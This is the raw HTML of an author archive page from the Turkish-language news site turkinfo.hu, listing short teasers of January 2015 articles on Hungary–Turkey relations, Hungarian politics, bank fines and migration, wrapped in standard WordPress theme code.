    <img data-del="avatar" alt="dtm" src='https://turkinfo.hu/wp-content/uploads/2015/04/tarik.1-150x150.jpg' class='avatar pp-user-avatar avatar-96 photo ' height='96' width='96'/>    <div class="desc">


        <div class="td-author-counters">
            <span class="td-author-post-count">
                4367 POSTS            </span>

            <span class="td-author-comments-count">
                0 COMMENTS            </span>

        </div>

        


        <div class="td-author-social">
                    </div>
    </div>

    <div class="clearfix"></div>
</div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/istanbulda-macaristan-kultur-merkezi-acildi/guncel-tr/haberler/"  rel="bookmark" class="td-image-wrap " title="İstanbul’da, Macaristan Kültür Merkezi Açıldı" ><img width="324" height="160" class="entry-thumb" src="https://turkinfo.hu/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_324x160.png"  alt="" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/istanbulda-macaristan-kultur-merkezi-acildi/guncel-tr/haberler/"  rel="bookmark" title="İstanbul’da, Macaristan Kültür Merkezi Açıldı">İstanbul’da, Macaristan Kültür Merkezi Açıldı</a></h3>

            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-01-28T22:02:48+01:00" >28. Oca 2015</time></span>                            </div>


            <div class="td-excerpt">
                İstanbul Beyoğlu’da Macaristan Başbakanı Orban, AB Bakanı Bağış, Kültür ve Turizm Bakanı Çelik’in de katıldığı törenle Macar Kültür Merkezi açıldı.
İstanbul Beyoğlu’nda Macaristan Başbakanı Victor...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/schengen-vize-kolayligi-konusunda-onemli-protokol%e2%80%8f/guncel-tr/haberler/"  rel="bookmark" class="td-image-wrap " title="Schengen Vize kolaylığı konusunda önemli protokol‏" ><img width="324" height="160" class="entry-thumb" src="https://turkinfo.hu/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_324x160.png"  alt="" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/schengen-vize-kolayligi-konusunda-onemli-protokol%e2%80%8f/guncel-tr/haberler/"  rel="bookmark" title="Schengen Vize kolaylığı konusunda önemli protokol‏">Schengen Vize kolaylığı konusunda önemli protokol‏</a></h3>

            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-01-28T22:00:41+01:00" >28. Oca 2015</time></span>                            </div>


            <div class="td-excerpt">
                Macaristan Başbakanı Viktor Orbán 17-18 Aralık 2013 tarihlerinde iki günlük Türkiye ziyareti öncesinde Ankara’da, Avrupa Birliği Bakanı ve Başmüzakereci Egemen Bağış ve TOBB Başkanı...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/polonyaya-cia-iskencesi-davasi/guncel-tr/haberler/"  rel="bookmark" class="td-image-wrap " title="Polonya’ya ’CIA işkencesi’ davası" ><img width="324" height="160" class="entry-thumb" src="https://turkinfo.hu/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_324x160.png"  alt="" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/polonyaya-cia-iskencesi-davasi/guncel-tr/haberler/"  rel="bookmark" title="Polonya’ya ’CIA işkencesi’ davası">Polonya’ya ’CIA işkencesi’ davası</a></h3>

            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-01-28T21:58:23+01:00" >28. Oca 2015</time></span>                            </div>


            <div class="td-excerpt">
                İki terör şüphelisinin, ABD tarafından Polonya’da gözaltına alındıktan sonra sorgulanmaları sırasında insan hakları ihlallerine maruz kaldıkları iddiasıyla Polonya aleyhinde Avrupa İnsan Hakları Mahkemesi’nde (AİHM)...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/oz-cocuklarina-iskence-eden-macar-anne-baba-tutuklandi/guncel-tr/haberler/"  rel="bookmark" class="td-image-wrap " title="Öz çocuklarına işkence eden Macar anne baba tutuklandı" ><img width="324" height="160" class="entry-thumb" src="https://turkinfo.hu/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_324x160.png"  alt="" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/oz-cocuklarina-iskence-eden-macar-anne-baba-tutuklandi/guncel-tr/haberler/"  rel="bookmark" title="Öz çocuklarına işkence eden Macar anne baba tutuklandı">Öz çocuklarına işkence eden Macar anne baba tutuklandı</a></h3>

            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-01-28T21:57:04+01:00" >28. Oca 2015</time></span>                            </div>


            <div class="td-excerpt">
                Öz çocuklarına işkence eden Macar anne baba tutuklandı.
Yıllar boyunca ikisi oğlan, üç çocuklarına cehennem işkencesi uygulayan bir anne baba tutuklandı. Aile içi şiddetin, özeklikle...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/turkiye-ile-macaristan-arasinda-sosyal-guvenlik-gorusmeleri/guncel-tr/haberler/"  rel="bookmark" class="td-image-wrap " title="Türkiye ile Macaristan arasında sosyal güvenlik görüşmeleri" ><img width="324" height="160" class="entry-thumb" src="https://turkinfo.hu/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_324x160.png"  alt="" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/turkiye-ile-macaristan-arasinda-sosyal-guvenlik-gorusmeleri/guncel-tr/haberler/"  rel="bookmark" title="Türkiye ile Macaristan arasında sosyal güvenlik görüşmeleri">Türkiye ile Macaristan arasında sosyal güvenlik görüşmeleri</a></h3>

            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-01-28T21:55:48+01:00" >28. Oca 2015</time></span>                            </div>


            <div class="td-excerpt">
                Türkiye ile Macaristan arasında imzalanması planlanan sosyal güvenlik anlaşmasının ikinci tur görüşmeleri İstanbul Sosyal Güvenlik İl Müdürlüğünde tamamlandı.
Geçtiğimiz aylarda Macaristan’ın başkenti Budapeşte’de başlayan Türkiye...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/macaristan-ankaradan-izahat-istedi/guncel-tr/haberler/"  rel="bookmark" class="td-image-wrap " title="Macaristan, Ankara’dan izahat istedi" ><img width="324" height="160" class="entry-thumb" src="https://turkinfo.hu/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_324x160.png"  alt="" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/macaristan-ankaradan-izahat-istedi/guncel-tr/haberler/"  rel="bookmark" title="Macaristan, Ankara’dan izahat istedi">Macaristan, Ankara’dan izahat istedi</a></h3>

            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-01-28T21:54:14+01:00" >28. Oca 2015</time></span>                            </div>


            <div class="td-excerpt">
                Türk Dışişleri Bakanlığı bünyesinde faaliyet gösteren Stratejik Araştırmalar Merkezi’nin (SAM) İngilizce yayın yapan sitesinde yayınlanan bir araştırma Ankara-Budapeşte ilişkilerinde gerginliğe neden oldu.
Norveç asıllı Amerikalı...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/macaristanda-bankalara-agir-para-cezasi/guncel-tr/haberler/"  rel="bookmark" class="td-image-wrap " title="Macaristan’da bankalara ağır para cezası" ><img width="324" height="160" class="entry-thumb" src="https://turkinfo.hu/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_324x160.png"  alt="" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/macaristanda-bankalara-agir-para-cezasi/guncel-tr/haberler/"  rel="bookmark" title="Macaristan’da bankalara ağır para cezası">Macaristan’da bankalara ağır para cezası</a></h3>

            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-01-28T21:52:51+01:00" >28. Oca 2015</time></span>                            </div>


            <div class="td-excerpt">
                Macaristan Mali Piyasalar Rekabet Kurulu, tüketici kredileriyle ilgili olarak aralarında Kartel oluşturdukları iddiasıyla 11 bankaya toplam 35 milyon Euro ceza verdi.
Macaristan’da daha önceki dönemde...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/macaristan-basbakani-orban-euroya-katilimin-30-yil-sonra-olabilecegini-soyledi/guncel-tr/haberler/"  rel="bookmark" class="td-image-wrap " title="Macaristan Başbakanı Orban euroya katılımın 30 yıl sonra olabileceğini söyledi" ><img width="324" height="160" class="entry-thumb" src="https://turkinfo.hu/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_324x160.png"  alt="" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/macaristan-basbakani-orban-euroya-katilimin-30-yil-sonra-olabilecegini-soyledi/guncel-tr/haberler/"  rel="bookmark" title="Macaristan Başbakanı Orban euroya katılımın 30 yıl sonra olabileceğini söyledi">Macaristan Başbakanı Orban euroya katılımın 30 yıl sonra olabileceğini söyledi</a></h3>

            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-01-28T21:51:47+01:00" >28. Oca 2015</time></span>                            </div>


            <div class="td-excerpt">
                Macaristan Başbakanı Viktor Orban, euroya katılmayı fakat bunun gelecek yıl değil, 10, 20 veya 30 yıl sonra olabileceğini söyledi.
BT AVRUPA-Macaristan Başbakanı Viktor Orban, Japonya...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/macaristanda-buyuyen-gocmen-sorunu/guncel-tr/haberler/"  rel="bookmark" class="td-image-wrap " title="Macaristan&#8217;da büyüyen göçmen sorunu" ><img width="324" height="160" class="entry-thumb" src="https://turkinfo.hu/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_324x160.png"  alt="" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/macaristanda-buyuyen-gocmen-sorunu/guncel-tr/haberler/"  rel="bookmark" title="Macaristan&#8217;da büyüyen göçmen sorunu">Macaristan&#8217;da büyüyen göçmen sorunu</a></h3>

            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-01-28T21:50:11+01:00" >28. Oca 2015</time></span>                            </div>


            <div class="td-excerpt">
                Avrupa’da Schengen Bölgesi’nin doğu sınırını oluşturan Macaristan’da sığınma başvuruları rekordan rekora koşuyor. 2012’de sadece 2 bin olan başvuru sayısı 2013’te 17 bin kişiye ulaştı....            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/macar-mucit-kendisine-ahsaptan-bir-motor-yapti-video/guncel-tr/haberler/"  rel="bookmark" class="td-image-wrap " title="Macar mucit kendisine ahşaptan bir motor yaptı -video-" ><img width="324" height="160" class="entry-thumb" src="https://turkinfo.hu/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_324x160.png"  alt="" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/macar-mucit-kendisine-ahsaptan-bir-motor-yapti-video/guncel-tr/haberler/"  rel="bookmark" title="Macar mucit kendisine ahşaptan bir motor yaptı -video-">Macar mucit kendisine ahşaptan bir motor yaptı -video-</a></h3>

            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-01-28T21:47:42+01:00" >28. Oca 2015</time></span>                            </div>


            <div class="td-excerpt">
                Macaristan’ın Tiszaörs şehrinde yaşayan Macar mucit István Puskás akasya ağacından kendisine bir motor yaptı.
İki yıllık bir çalışma sonucunda ürettiği ahşap motorun, tekerlekleri ve motoru...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->
                                <div class="page-nav td-pb-padding-side"><a href="https://turkinfo.hu/language/tr/author/tdemirkan/page/222/"  aria-label="prev-page" ><i class="td-icon-menu-left"></i></a><a href="https://turkinfo.hu/language/tr/author/tdemirkan/" class="first" title="1">1</a><span class="extend">...</span><a href="https://turkinfo.hu/language/tr/author/tdemirkan/page/222/" class="page" title="222">222</a><span class="current">223</span><a href="https://turkinfo.hu/language/tr/author/tdemirkan/page/224/" class="page" title="224">224</a><span class="extend">...</span><a href="https://turkinfo.hu/language/tr/author/tdemirkan/page/238/" class="last" title="238">238</a><a href="https://turkinfo.hu/language/tr/author/tdemirkan/page/224/"  aria-label="next-page" ><i class="td-icon-menu-right"></i></a><span class="pages">Page 223 of 238</span><div class="clearfix"></div></div>                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="block-5" class="td_block_template_1 widget block-5 widget_block widget_search"><form role="search" method="get" action="https://turkinfo.hu/language/tr/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label screen-reader-text" for="wp-block-search__input-1" >Ara</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><div class="td_block_wrap td_block_social_counter td_block_widget tdi_37 td-pb-border-top td_block_template_1">
<style>.td_block_social_counter{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:bold;font-size:11px;color:#fff;margin-bottom:47px}.td_block_social_counter .td-sp{position:relative}.td_block_social_counter .td-sp:after{content:'';width:1px;height:16px;background-color:rgba(255,255,255,0.1);position:absolute;right:-1px;top:8px}.td-social-list{*zoom:1}.td-social-list:before,.td-social-list:after{display:table;content:'';line-height:0}.td-social-list:after{clear:both}.td_social_type{width:100%;margin-bottom:10px;-webkit-transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s;transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s}.td_social_type:last-child{margin-bottom:0}.td_social_type:hover .td-social-box{background-color:#222}.td_social_type .td_social_info{padding:0 0 0 9px;position:relative;top:-12px}.td_social_type .td-social-box{height:32px;position:relative;overflow:hidden}.td_social_type .td-social-box .td-sp{display:inline-block}.td_social_type .td_social_number{border-left:1px solid rgba(255,255,255,0.1);padding-left:9px}.td_social_type .td_social_button{float:right;border-left:1px solid rgba(255,255,255,0.1);padding:0 14px;margin-top:8px;top:9px;height:16px;line-height:15px;text-transform:uppercase}.td_social_type .td_social_button a{color:#fff}.td_social_type .td_social_button a:after{content:'';display:block;height:32px;position:absolute;right:0;top:0;width:324px}.td_social_type .td_social_button a:hover{color:inherit;text-decoration:none!important}.td_social_type a{color:#fff}.td_social_facebook .td-social-box{background-color:#516eab}.td_social_rss .td-social-box{background-color:#ff6600}.td_social_soundcloud .td-social-box{background-color:#ff5419}.td_social_twitter .td-social-box{background-color:#29c5f6}.td_social_vimeo .td-social-box{background-color:#006599}.td_social_youtube .td-social-box{background-color:#e14e42}.td_social_instagram .td-social-box{background-color:#417096}.td_social_pinterest .td-social-box{background-color:#ca212a}.td_social_tiktok .td-social-box{background-color:#009191}.td_social_twitch .td-social-box{background-color:#9147FF}.td_social_steam .td-social-box{background-color:#c7d5e0}.td-social-boxed .td_social_type{text-align:center;width:33.3333%;margin:0;float:left}.td-social-boxed .td_social_type .td-social-box{height:100px}.td-social-boxed .td_social_type span{display:block;width:100%;padding:0}.td-social-boxed .td-sp{margin-top:10px}.td-social-boxed .td-sp::after{display:none}.td-social-boxed .td_social_info{font-size:17px;top:0}.td-social-boxed .td_social_info_name{font-size:13px;font-weight:normal}.td-social-boxed .td_social_button{opacity:0;position:absolute;height:100%;margin-top:0;top:0}.td-social-boxed .td_social_button a:after{width:100%;height:100%}.td-social-colored .td_social_facebook .td-sp{background-color:#516eab}.td-social-colored .td_social_rss .td-sp{background-color:#ff6600}.td-social-colored .td_social_soundcloud .td-sp{background-color:#ff5419}.td-social-colored .td_social_twitter .td-sp{background-color:#29c5f6}.td-social-colored .td_social_vimeo .td-sp{background-color:#006599}.td-social-colored .td_social_youtube .td-sp{background-color:#e14e42}.td-social-colored .td_social_instagram .td-sp{background-color:#417096}.td-social-colored .td_social_pinterest .td-sp{background-color:#ca212a}.td-social-colored .td_social_tiktok .td-sp{background-color:#009191}.td-social-colored .td_social_twitch .td-sp{background-color:#9147FF}.td-social-colored .td_social_steam .td-sp{background-color:#c7d5e0}.td-social-font-icons .td-sp{background:none;font-family:'newspaper',sans-serif;font-size:14px;text-align:center;font-weight:normal}.td-social-font-icons .td-sp:before{position:absolute;top:0;left:0;right:0;line-height:30px}.td-social-font-icons .td_social_facebook .td-sp:before{content:'\e818';color:#516eab}.td-social-font-icons .td_social_rss .td-sp:before{content:'\e828';color:#ff6600}.td-social-font-icons .td_social_soundcloud .td-sp:before{content:'\e82b';color:#ff5419}.td-social-font-icons .td_social_twitter .td-sp:before{content:'\e831';color:#000}.td-social-font-icons .td_social_vimeo .td-sp:before{content:'\e832';color:#006599}.td-social-font-icons .td_social_youtube .td-sp:before{content:'\e836';color:#e14e42}.td-social-font-icons .td_social_instagram .td-sp:before{content:'\e81d';color:#417096}.td-social-font-icons .td_social_pinterest .td-sp:before{content:'\e825';color:#ca212a}.td-social-font-icons .td_social_tiktok .td-sp:before{content:'\e9d6';color:#009191}.td-social-font-icons .td_social_twitch .td-sp:before{content:'\e909';color:#9147FF}.td-social-font-icons .td_social_steam .td-sp:before{content:'\e939';color:#1b2838}@media (min-width:1019px) and (max-width:1140px){.td_social_type .td_social_button a:after{width:300px}}@media (min-width:768px) and (max-width:1018px){.td_social_type .td_social_button a:after{width:228px}}@media (max-width:767px){.td_social_type .td_social_button a:after{width:100%}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_type .td-social-box{height:70px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td-sp{margin-top:4px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info{font-size:13px;top:-12px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info_name{top:-17px;font-size:10px}}</style><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">16,474</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/turkinfo"  >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">639</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/@turkinfoBP"  >Follow</a></span></div></div></div></div><aside id="block-6" class="td_block_template_1 widget block-6 widget_block">
<ul class="wp-block-list">
<li></li>
</ul>
</aside><aside id="block-7" class="td_block_template_1 widget block-7 widget_block widget_media_image">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="600" height="399" src="https://turkinfo.hu/wp-content/uploads/2024/04/konyv-banner-2.jpg" alt="" class="wp-image-94656" srcset="https://turkinfo.hu/wp-content/uploads/2024/04/konyv-banner-2.jpg 600w, https://turkinfo.hu/wp-content/uploads/2024/04/konyv-banner-2-300x200.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /><figcaption class="wp-element-caption">Rendelhető könyveink</figcaption></figure>
</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-torok-container"><ul id="menu-footer-menu-torok" class="td-subfooter-menu"><li id="menu-item-62938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-62938"><a href="https://turkinfo.hu/turkinfoya-destek-verin/">Türkinfo&#8217;ya destek verin</a></li>
<li id="menu-item-17887" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17887"><a href="https://turkinfo.hu/degerli-okur/">Değerli Okur!</a></li>
<li id="menu-item-17889" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17889"><a href="https://turkinfo.hu/iletisim-2/">İletişim</a></li>
<li id="menu-item-17890" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17890"><a href="https://turkinfo.hu/hakkimizda/">Hakkımızda</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Turkinfo.hu 2020                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 698216406e4c1
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">@media (min-width:768px){.mobilcsak{display:none}}@media (max-width:767px){.header-search-wrap{display:none}}.header-search-wrap{display:none}.sf-menu>li>a{padding:0 8px;font-weight:500}.sf-menu>li>a:hover{background-color:#fff;border-top:1px solid #d1d1d1}.sf-menu>li>a:after{height:0}a{color:#e76a61}</style>

<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-07-22 17:28:11+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"tr"},"This contact form is placed in the wrong place.":["Bu ileti\u015fim formu yanl\u0131\u015f yere yerle\u015ftirilmi\u015f."],"Error:":["Hata:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/turkinfo.hu\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/turkinfo.hu\/wp-admin\/admin-ajax.php","confirm_delete":"Emin misiniz?","deleting_text":"Siliniyor...","deleting_error":"Bir hata olu\u015ftu. L\u00fctfen tekrar deneyin.","nonce":"2be9f128bf","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.6" id="ppress-frontend-script-js"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=tr; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"61522b9747","wpRestUrl":"https:\/\/turkinfo.hu\/wp-json\/","permalinkStructure":"\/%postname%\/%category%\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.3" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

		<!-- Cookie Notice plugin v2.5.8 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(237,237,237,1);"><div class="cookie-notice-container" style="color: #000000"><span id="cn-notice-text" class="cn-text-container">A weboldalon cookie-kat használunk, amik segítenek minket a lehető legjobb szolgáltatások nyújtásában. Weboldalunk további használatával jóváhagyja, hogy cookie-kat használjunk.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Ok">Ok</button><button id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button cn-button-custom button" aria-label="No">No</button><button data-link-url="https://turkinfo.hu/suti-szabalyzat/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Több információ...">Több információ...</button></span><button id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>